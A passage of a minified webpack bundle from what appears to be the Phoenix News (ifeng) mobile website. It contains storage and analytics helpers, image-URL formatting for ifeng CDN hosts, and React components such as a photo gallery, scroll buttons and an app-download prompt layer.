t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:r=a._creatFun((function(t){var o=[],a=Date.now();try{if(o=JSON.parse(t),"[object Array]"!==Object.prototype.toString.call(o))throw new Error;o=o.filter((function(e){return new Date(e.expire).valueOf()>a}))}catch(r){console.log(r),grounds.keyValueStore(e,JSON.stringify([]))}n(o)})),grounds.keyValueFetch(e,r);case 2:case"end":return t.stop()}}),o)})))}))});e.setLocalData=function(e,n){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return new Promise((function(a,r){return s(void 0,void 0,void 0,t.default.mark((function r(){var i,l,u,c,s;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return i=o.reset,l=o.expire,u=o.overWrite,t.next=3,f(e);case 3:c=t.sent,s={create:(new Date).toString(),expire:l&&new Date(l).toString()||new Date("2999-01-01").toString(),content:n},i&&!n?c=[]:i?c=[s]:(u&&(c=c.filter((function(e){return e.content[u]!==n[u]}))),c.push(s)),grounds.keyValueStore(e,JSON.stringify(c)),a(c);case 8:case"end":return t.stop()}}),r)})))}))}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},35242:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(60056)],o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.vStat=e.stat=e.pageStat=e.expose=e.actionStat=void 0,t=o(t),e.stat=function(e,n){t.default.emit("stat",{_time:new Date,type:"stat",string:e,state:n}),grounds.stat(e,n)},e.pageStat=function(e){t.default.emit("stat",Object.assign({_type:"page",_time:new Date},e)),grounds.pageStat(JSON.stringify(e))},e.actionStat=function(e){var n=e.type,o=e.id,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t.default.emit("stat",Object.assign({_type:"action",_time:new Date,type:n,id:o},a)),grounds.actionStat(JSON.stringify(Object.assign({type:n,id:o},a)))},e.expose=function(e){t.default.emit("stat",Object.assign({_type:"expose",_time:new Date},JSON.parse(e))),grounds.expose(e)},e.vStat=function(e,n){t.default.emit("stat",{_time:new Date,type:"vStat",args:JSON.stringify(e),isEnd:n}),grounds.vStat(JSON.stringify(e),n)}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},2543:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e._creatFun=n;var t=0;function n(e){var n="__grounds_"+Number(Math.floor(1e10*Math.random())).toString(36)+t++;return window[n]=function(t){e(t)},n}})?n.apply(t,o):n)||(e.exports=a)},56914:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(41132),n(85715),n(41594),n(75206),n(98280)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l,u){"use strict";var c=n(24994);function s(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(s=function(e){return e?n:t})(e)}function d(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=s(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}Object.defineProperty(e,"__esModule",{value:!0}),e.renderDebugView=void 0,t=c(t),o=c(o),a=c(a),r=d(r),l=c(l),u=c(u);var f=function(e){var t=e.Grounds,n=(0,r.useState)(!1),i=(0,a.default)(n,2),l=i[0],c=i[1],s=(0,r.useState)([]),d=(0,a.default)(s,2),f=d[0],p=d[1];return(0,r.useEffect)((function(){t.on("stat",(function(e){p((function(t){return[].concat((0,o.default)(t),[e])}))}))}),[]),r.default.createElement("div",{className:"".concat(u.default.layout," ").concat(l?u.default.down:null)},r.default.createElement("div",{className:u.default.start},"------------- START -------------"),r.default.createElement("div",{className:u.default.info,onClick:function(){return c(!l)},onScroll:function(e){return e.stopPropagation()}},f.map((function(e,t){var n=Object.assign({},e),o=n._time,a=n._type;return delete n._time,delete n._type,r.default.createElement("div",{key:t,className:u.default.item},r.default.createElement("div",null,o.toTimeString()),r.default.createElement("div",null,"Type: ",a),r.default.createElement("div",null,Object.keys(n).map((function(e){return"".concat(e,"=").concat(n[e]," ")}))),r.default.createElement("div",null,"----------------------"))}))),r.default.createElement("div",{className:u.default.end},"------------- END -------------"))};e.renderDebugView=function(e){if("object"!==("undefined"==typeof window?"undefined":(0,t.default)(window))||"object"!==("undefined"==typeof location?"undefined":(0,t.default)(location))||!location.search.match("statDebug"))return null;var n=document.createElement("div");n.setAttribute("id","statDebug"),document.querySelector("body").appendChild(n),l.default.render(r.default.createElement(f,{Grounds:e}),document.getElementById("statDebug"))}})?o.apply(t,a):o)||(e.exports=r)},70073:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,e.default={}})?n.apply(t,o):n)||(e.exports=a)},93304:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.formatImageWebpAuto=e.formatImageAuto=e.formatImageAccurate=e.formatImageAblur=e.formatImage=void 0;var t=null,n=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(!0===t)return!0;if(!1===t||e.includes(".gif")||e.includes(".GIF"))return!1;try{var n=0===document.createElement("canvas").toDataURL("image/webp",.5).indexOf("data:image/webp"),o=navigator.userAgent.match(/version\/([\d\.]+).*?safari/i);if(!n&&o&&o[1]){var a=navigator.userAgent.toLocaleLowerCase().includes("iphone"),r=parseInt(o[1])||0;if(a&&r>=14)return t=!0,!0;if(!a&&r>=16)return t=!0,!0}return t=n,n}catch(i){return t=!1,!1}},o=function(e){try{if(!e)return e;if(e.includes("d.ifengimg.com/")){var t=(e=e.split("d.ifengimg.com/").pop()).split("/");t.shift(),e=t.join("/")}return e.includes("http://")&&(e=e.substring(7)),e.includes("https://")&&(e=e.substring(8)),e.includes("//")&&(e=e.substring(2)),e}catch(n){return console.error(n),e}},a=["x0.ifengimg.com","y0.ifengimg.com","y1.ifengimg.com","y2.ifengimg.com","y3.ifengimg.com","m0.ifengimg.com","m1.ifengimg.com","m2.ifengimg.com","m3.ifengimg.com","img.ifeng.com","mimg.ifeng.com","s0.mimg.ifeng.com","s1.mimg.ifeng.com","s2.mimg.ifeng.com","s3.mimg.ifeng.com","s4.mimg.ifeng.com","a0.ifengimg.com","a1.ifengimg.com","a2.ifengimg.com","a3.ifengimg.com","s0.ifengimg.com","s1.ifengimg.com","s2.ifengimg.com","s3.ifengimg.com","res.ent.ifeng.com","res.news.ifeng.com","res.fashion.ifeng.com","blogfile.ifeng.com","entimg.ifeng.com","res.health.ifeng.com","res.book.ifeng.com","imgs.diantai.ifeng.com","img.ugc.ifeng.com","img1.ugc.ifeng.com","res.phtv.ifeng.com","bbsfile.ifeng.com","res.img.ifeng.com","c0.ifengimg.com","c1.ifengimg.com","p0.ifengimg.com","p1.ifengimg.com","p2.ifengimg.com","p3.ifengimg.com","q0.ifengimg.com","p0.iikuzhan.com","yj.fcai.com","my.ifengimg.com","sy.ifeng.com","c0.fengshows.com","c1.fengshows.com","p0.fengshows.com","p1.fengshows.com","p2.fengshows.com","p3.fengshows.com","y0.fengshows.com","y1.fengshows.com","y2.fengshows.com","y3.fengshows.com","e0.ifengimg.com","ugc-img.ifengimg.com"],r=function(e){try{if(!e)return e;var t=e.split("/")[0];return!!a.includes(t)}catch(n){return console.error(n),!1}},i=function(e){var t=!1;return["jpeg",".jpg",".png",".gif","JPEG",".JPG",".PNG",".GIF"].forEach((function(n){!t&&e.includes(n)&&(e=e.replace(/\.webp/,"").replace(/_webp/,""),t=!0)})),e},l=e.formatImage=function(e,t,n){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:90,l=arguments.length>4?arguments[4]:void 0;try{if(!e)return e;if(e=o(e.trim()),e=i(e),!r(e))return"//".concat(e);var u=[];return t&&u.push("w".concat(t)),n&&u.push("h".concat(n)),a&&u.push("q".concat(a)),l&&(e.includes(".gif")&&u.push("ext"),u.push("webp")),"//d.ifengimg.com/".concat(u.join("_"),"/").concat(o(e))}catch(c){return console.error(c),e}},u=e.formatImageAblur=function(e,t,n){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:90,l=arguments.length>4?arguments[4]:void 0;try{if(!e)return e;if(e=o(e.trim()),e=i(e),!r(e))return"//".concat(e);var u=[];return t&&u.push("w".concat(t)),n&&u.push("h".concat(n)),e.includes(".gif")||u.push("ablur"),a&&u.push("q".concat(a)),l&&(e.includes(".gif")&&u.push("ext"),u.push("webp")),"//d.ifengimg.com/".concat(u.join("_"),"/").concat(o(e))}catch(c){return console.error(c),e}};e.formatImageAuto=function(e,t,n){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:90;try{if(!e)return e;if(e=o(e.trim()),!r(e))return"//".concat(e);var i=e.match(/_w(\d+)_h(\d+)\./);if(!i)return l(e,t,n,a);var c=i&&i[1]&&parseInt(i[1])||0,s=i&&i[2]&&parseInt(i[2])||0;return c&&s&&s>c?u(e,t,n,a):l(e,t,n,a)}catch(d){return console.error(d),e}},e.formatImageAccurate=function(e){var t=e.url,n=e.width,a=e.height,i=e.quality,l=void 0===i?90:i,u=e.aix,c=e.aiy,s=e.aiw,d=e.aih,f=e.isAddWebp;try{if(!t)return t;if(t=o(t.trim()),!r(t))return"//".concat(t);var p=[],m={w:n,h:a,q:l,aix:u,aiy:c,aiw:s,aih:d};return Object.keys(m).forEach((function(e){m[e]&&p.push("".concat(e).concat(m[e]))})),f&&(t.includes(".gif")&&p.push("ext"),p.push("webp")),"//d.ifengimg.com/".concat(p.join("_"),"/").concat(o(t))}catch(h){return console.error(h),t}},e.formatImageWebpAuto=function(e,t,a){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:90;try{if(!e)return e;if(e=o(e.trim()),!r(e))return"//".concat(e);var c=e.match(/_w(\d+)_h(\d+)\./);if(!c)return l(e,t,a,i,n(e));var s=c&&c[1]&&parseInt(c[1])||0,d=c&&c[2]&&parseInt(c[2])||0;return s&&d&&d>s?u(e,t,a,i,n(e)):l(e,t,a,i,n(e))}catch(f){return console.error(f),e}}},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},46852:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.formatUrl=void 0,e.formatUrl=function(e){try{return e?0===(e=e.trim()).indexOf("http:")?e.replace("http:",""):0===e.indexOf("https:")?e.replace("https:",""):0===e.indexOf("/")?0===e.indexOf("//")?e:"/".concat(e):"//".concat(e):e}catch(t){return console.error(t),e}}})?n.apply(t,o):n)||(e.exports=a)},75348:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t],void 0===(r="function"==typeof(o=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.recommendRandomSort=e.randomSort=e.formatUrl=e.formatImageWebpAuto=e.formatImageAuto=e.formatImageAccurate=e.formatImageAblur=e.formatImage=void 0;var t=n(97017),o=(e.randomSort=t.randomSort,n(17673)),a=(e.recommendRandomSort=o.recommendRandomSort,n(93304)),r=(e.formatImage=a.formatImage,e.formatImageAblur=a.formatImageAblur,e.formatImageAuto=a.formatImageAuto,e.formatImageAccurate=a.formatImageAccurate,e.formatImageWebpAuto=a.formatImageWebpAuto,n(46852));e.formatUrl=r.formatUrl})?o.apply(t,a):o)||(e.exports=r)},97017:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41132)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.randomSort=void 0,t=o(t),e.randomSort=function(e,n){if("[object Array]"!==Object.prototype.toString.call(e))return e;for(var o=[],a=e.length,r=(0,t.default)(Array(a).keys()),i=0;i<n;i++){var l=Math.ceil(Math.random()*a)-1;o[i]=r[l],r.splice(l,1),a--}return o.sort().map((function(t){return e[t]}))}})?o.apply(t,a):o)||(e.exports=r)},17673:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t],void 0===(r="function"==typeof(o=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.recommendRandomSort=void 0;var t=n(75348).randomSort;e.recommendRandomSort=function(e,n){if("[object Array]"!==Object.prototype.toString.call(e))return e;if(e.length<=n)return e;var o=[],a=0,r=e.filter((function(e){return 0===e.top&&0===e.fix})),i=e.map((function(e,t){return 0===e.top&&0===e.fix?t:(t<n-1&&a++,null)}));i=i.filter((function(e){return null!==e})),r=t(r,n-a);for(var l=0,u=0;u<n;u++)i.includes(u)?(o[u]=r[l],l++):o[u]=e[u];return o}})?o.apply(t,a):o)||(e.exports=r)},16388:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(58681)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t=e[0],n=e[1];return l.default.createElement("div",{className:u.default.box},l.default.createElement("a",{className:u.default.box_L,href:t.url},l.default.createElement("span",{className:u.default.title},t.title),l.default.createElement("span",{className:u.default.account_icon})),l.default.createElement("a",{className:u.default.box_R,href:n.url},l.default.createElement("span",{className:u.default.title},n.title),l.default.createElement("span",{className:u.default.transaction_icon})))}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},34624:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(16388)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"AccountOpening",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},77876:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(88911)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=n(54301).LazyImg,p=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t=e.length,n='data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="349" height="196"><text x="120" y="108" fill="%23dcdcdc" style="font-size: 28px;">鳳凰新聞</text></svg>';return e.map((function(e,o){return l.default.createElement("section",{className:u.default.atlas,key:o},l.default.createElement(f,{placeholder:n,src:e.image,className:u.default.pic,loadData:"load success!!"}),l.default.createElement("div",{className:u.default.txt},l.default.createElement("div",{className:u.default.pagenum},l.default.createElement("span",{className:u.default.num},o+1),"/",t),l.default.createElement("div",{className:u.default.title},e.title)))}))}}])}(l.default.PureComponent);e.default=p},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},31968:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(77876)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Atlas",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},20208:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(79467)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){var e;return(0,t.default)(this,n),(e=s(this,n,arguments)).state={isShowFixed:!0,isShowToBottomFixed:!0},e.pageToTop=function(){document.documentElement&&(document.documentElement.scrollTop=document.body.scrollTop=0)},e.pageToBottom=function(){document.documentElement&&(document.documentElement.scrollTop=document.body.scrollTop=document.body.scrollHeight)},e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){this.isShowFixedFn()}},{key:"isShowFixedFn",value:function(){var e=this,t=document.documentElement&&document.documentElement.clientHeight,n=document.documentElement&&(document.documentElement.scrollTop||document.body.scrollTop),o=!1,a=!1;t&&n&&window.addEventListener("scroll",(function(){setTimeout((function(){var r=document.body.clientHeight,i=2*t,l=r-2*t;n>=i&&!o?(e.setState({isShowFixed:!0}),o=!0):n<i&&o&&(e.setState({isShowFixed:!1}),o=!1),n>=l&&!a?(e.setState({isShowToBottomFixed:!1}),a=!0):n<l&&a&&(e.setState({isShowToBottomFixed:!0}),a=!1)}),100)}))}},{key:"render",value:function(){var e=this.state,t=e.isShowFixed,n=e.isShowToBottomFixed;return t&&l.default.createElement("section",{className:u.default.fixIcon},l.default.createElement("a",{href:"javascript:",onClick:this.pageToTop,className:u.default.fixTopIcon}),n&&l.default.createElement("a",{href:"javascript:",onClick:this.pageToBottom,className:u.default.fixBottomIcon}))}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},66650:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(20208)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"BackTopBottom",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},16260:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(72639),n(33811),n(76648),n(79556)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l,u,c,s,d,f,p){"use strict";var m=n(24994);function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(h=function(e){return e?n:t})(e)}function v(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=h(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function g(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,y()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=m(t),o=m(o),a=m(a),r=m(r),l=m(l),u=m(u),c=v(c),s=m(s);var b=function(e){function n(e){var a;return(0,o.default)(this,n),(a=g(this,n,[e])).state={isShowLayer:!1},a.pageLoadCount=1,a.browserUI={baidu:{name:"百度",icon:"https://x0.ifengimg.com/ucms/2021_02/2F9DE843EDD6C77A8895FF187F8DE91BBB6BBD37_size6_w147_h144.png"},huawei:{name:"华为",icon:"https://x0.ifengimg.com/ucms/2021_02/163A1CAD0DC456395E06DE3BFF584921942F62CE_size8_w144_h144.png"},xiaomi:{name:"小米",icon:"https://x0.ifengimg.com/ucms/2021_02/8C8329222CE7EC48FBC18C0BBDD83386E7A973EF_size5_w147_h144.png"},oppo:{name:"OPPO",icon:"https://x0.ifengimg.com/ucms/2021_02/F21BB3B2186AA43FBDFF1B6E062D92207E2412C2_size14_w147_h144.png"},uc:{name:"UC",icon:"https://x0.ifengimg.com/ucms/2021_02/E078A0F49181F47A1845EB4748D46BB7D20BEC67_size8_w147_h144.png"},vivo:{name:"VIVO",icon:"https://x0.ifengimg.com/ucms/2021_02/B64A3557DCFCB39750DD097F245346F8F61A4B9E_size8_w144_h144.png"},chrome:{name:"Chrome",icon:"https://x0.ifengimg.com/ucms/2021_02/49CDD772A1AEC630BD61A969B864BF2AB4C5FB99_size7_w147_h144.png"},safari:{name:"Safari",icon:"https://x0.ifengimg.com/ucms/2021_02/9948710A292290B7491E46D9162195733DC071DF_size12_w147_h144.png"},"":{name:"",icon:""}},a.defaultCongfig={huawei:"2",xiaomi:"2",oppo:"2",chrome:"2",safari:"2",baidu:"2",vivo:"2",uc:"2",continueBtnSet:1,endTime:"23:59:59",leaveSet:0,openSet:0,startTime:"00:00:00",addDay:0},a.initLayer=function(){var e=a.props,t=e.browserConfig,n=void 0===t?a.defaultCongfig:t,o=e.storeInfo,r=void 0===o?"":o,i=n.startTime,l=n.endTime,u=n.leaveSet,c=n.openSet,s=n.continueBtnSet,d=a.getBrowserName(),p=(0,f.getlocal)("theSameDay".concat(r)),m=(0,f.getlocal)("pageLoadCount".concat(r)),h=a.getDataTime().formatYND,v=(0,f.getlocal)("action".concat(r)),g=new Date("".concat(h," ").concat(i)).getTime(),y=new Date("".concat(h," ").concat(l)).getTime(),b=(new Date).getTime();return!(p&&h&&m&&("continue"===v&&s&&m>s||"open"===v&&c&&m>c||"leave"===v&&u&&m>u||b<=g||b>=y)||(d&&"1"===n[d]&&(a.setState({isShowLayer:!0}),document.body.style.position="fixed",document.body.style.top="0"),0))},a.getDataTime=function(){var e=new Date,t=e.getFullYear(),n=e.getMonth()+1,o=e.getDate();return e.getHours(),e.getMinutes(),e.getSeconds(),{formatYND:"".concat(t,"/").concat(n,"/").concat(o)}},a.getAddDataTime=function(e,t){var n=new Date(e),o=n.setDate(n.getDate()+t);return new Date(o)},a.initLoadCount=function(){var e=a.props,t=e.storeInfo,n=void 0===t?"":t,o=e.browserConfig,r=void 0===o?a.defaultCongfig:o,i=(0,f.getlocal)("theSameDay".concat(n)),l=a.getDataTime().formatYND,u=new Date(l).getTime(),c=r.addDay||0;!i||u>a.getAddDataTime(i,c).getTime()||u<new Date(i).getTime()?((0,f.setlocal)("theSameDay".concat(n),l),(0,f.setlocal)("action".concat(n),""),(0,f.setlocal)("pageLoadCount".concat(n),1)):((0,f.getlocal)("action".concat(n))||(0,f.setlocal)("action".concat(n),"leave"),a.pageLoadCount=(0,f.getlocal)("pageLoadCount".concat(n))||0,a.pageLoadCount++,(0,f.setlocal)("pageLoadCount".concat(n),a.pageLoadCount))},a.getBrowserName=function(){var e="object"===("undefined"==typeof navigator?"undefined":(0,t.default)(navigator))&&navigator.userAgent&&navigator.userAgent.toLocaleLowerCase()||"";return e&&(e.includes("android")||e.includes("iphone"))?e.includes("baidu")?"baidu":e.includes("huaweibrowser")?"huawei":e.includes("miuibrowser")?"xiaomi":e.includes("heytapbrowser")?"oppo":e.includes("vivobrowser")?"vivo":e.includes("android")&&e.length<130&&e.includes("chrome")||!e.includes("android")&&e.includes("crios")?"chrome":!e.includes("ucbrowser")&&!e.includes("linux; u;")||e.includes("miuibrowser")||e.includes("vivobrowser")||e.includes("oppo")||e.includes("mqqbrowser")||e.includes("heytapbrowser")?e.includes("android")||"safari"!==e.split("/").slice(-2)[0].split(" ").pop()||e.includes("crios")?"":"safari":"uc":""},a.handleCallApp=function(){var e=a.props,t=e.callAppConfig,n=e.clickCallAppConfig,o=a.props.storeInfo,r=void 0===o?"":o;(0,f.getlocal)("action".concat(r))||(0,f.setlocal)("action".concat(r),"open"),n&&(n.ref=a.getBrowserName(),(0,d.wapactPageCount)(n)),t&&(0,p.callApp)(t)},a.closeLayer=function(){var e=a.props.storeInfo,t=void 0===e?"":e,n=a.props.clickContinueConfig;(0,f.getlocal)("action".concat(t))||(0,f.setlocal)("action".concat(t),"continue"),a.setState({isShowLayer:!1}),n&&(n.ref=a.getBrowserName(),(0,d.wapactPageCount)(n)),document.body.style.position="",document.body.style.top=""},a}return(0,u.default)(n,e),(0,a.default)(n,[{key:"componentDidMount",value:function(){this.initLoadCount(),this.initLayer()}},{key:"render",value:function(){var e=this.state.isShowLayer,t=this.getBrowserName(),n=t&&this.browserUI[t].icon,o=t&&this.browserUI[t].name;return e&&t&&c.default.createElement("div",{className:s.default.guideLayer},c.default.createElement("div",{className:s.default.guideMenu},c.default.createElement("h2",{className:s.default.guideMenuTip},"继续浏览精彩内容"),c.default.createElement("div",{className:s.default.guideMenuItem},c.default.createElement("img",{className:s.default.guideMenuIcon,src:"https://x0.ifengimg.com/ucms/2020_47/72D5F2C83657D87D6027573A0E523497387BBC5E_w144_h144.png"}),c.default.createElement("div",{className:s.default.guideMenuInfo},c.default.createElement("h2",{className:s.default.guideMenuName},"凤凰新闻"),c.default.createElement("p",{className:s.default.guideMenuBref},"全球热点一网打尽")),c.default.createElement("img",{className:s.default.guideMenuButton,onClick:this.handleCallApp,src:"https://x0.ifengimg.com/ucms/2020_47/25F9C4EBDD935FBE7F2D606CEF7D6310DA5F9FCC_w228_h96.png"})),c.default.createElement("div",{className:s.default.guideMenuItem},c.default.createElement("img",{className:s.default.guideMenuIcon,src:n}),c.default.createElement("div",{className:s.default.guideMenuInfo},c.default.createElement("h2",{className:s.default.guideMenuName},o)),c.default.createElement("img",{className:s.default.guideMenuButton,onClick:this.closeLayer,src:"https://x0.ifengimg.com/ucms/2020_47/1A9CA5465B6A964119B212FF0C02D37460038204_w228_h96.png"}))))}}])}(c.PureComponent);e.default=b})?o.apply(t,a):o)||(e.exports=r)},47942:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(16260)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"BrowserGuideLayer",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},16396:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(22207),n(33811),n(71240),n(51487)],o=function(e,t,o,a,r,i,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e,t,n){return t=(0,i.default)(t),(0,r.default)(e,h()?Reflect.construct(t,n||[],(0,i.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),i=p(i),l=p(l),u=p(u),c=p(c);var v=n(79556),g=v.callApp,y=v.getSchemeLink,b=v.getWebAppLink,w=function(e){function n(e){var a;return(0,o.default)(this,n),(a=m(this,n,[e])).state={isClose:!0,keyword:"",isShowAppIcon:!1},a.androidAppIconHandle=function(){var e,n,o=navigator.userAgent.toLocaleLowerCase();try{void 0!==(null===window||void 0===window?void 0:window._shareTimeUpload)&&(null===window||void 0===window?void 0:window.BJ_REPORT)&&(window._shareTimeUpload.callupheaddidmount="object"==("undefined"==typeof performance?"undefined":(0,t.default)(performance))&&performance.now?performance.now():-1)}catch(r){console.log(r)}f.wxShareTool&&o.toLocaleLowerCase().match(/android/)&&/micromessenger/i.test(o)?a.setState({isShowAppIcon:!1}):a.setState({isShowAppIcon:!0}),null===(e=null===f.wxShareTool||void 0===f.wxShareTool?void 0:f.wxShareTool.on)||void 0===e||e.call(f.wxShareTool,"showAppIcon",(function(){a.setState({isShowAppIcon:!0})})),null===(n=null===f.wxShareTool||void 0===f.wxShareTool?void 0:f.wxShareTool.on)||void 0===n||n.call(f.wxShareTool,"wxLaunchReady",(function(){try{if(void 0!==(null===window||void 0===window?void 